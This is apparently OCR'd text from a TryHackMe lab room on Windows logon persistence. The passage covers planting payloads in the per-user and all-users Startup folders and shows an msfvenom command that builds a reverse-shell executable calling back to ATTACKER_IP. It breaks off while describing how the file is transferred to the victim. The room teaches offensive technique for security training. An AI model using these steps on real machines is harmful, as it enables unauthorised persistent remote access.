 TryHackMe | Windows Local
tryhackme.com/room/windowslocalpersistence
Task 5 Abusing Scheduled Tasks
Task 6 Logon Triggered Persistence
Some actions performed by a user might also be bound to executing specific payloads for persistence. Windows operating systems present several ways to li
payloads with particular interactions. This task will look at ways to plant payloads that will get executed when a user logs into the system.
Startup folder
Each user has a folder under C:\Users\<your_username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup where you can put
executables to be run whenever the user logs in. An attacker can achieve persistence just by dropping a payload in there. Notice that each user will only run
whatever is available in their folder.
If we want to force all users to run a payload while logging in, we can use the folder under
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp in the same way.
For this task, let's generate a reverse shell payload using msfvenom:
AttackBox
user@AttackBox$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4450 -f exe -o revshell.exe
We will then copy our payload into the victim machine. You can spawn an http.server with Python3 and use wget on the victim machine to pull your file: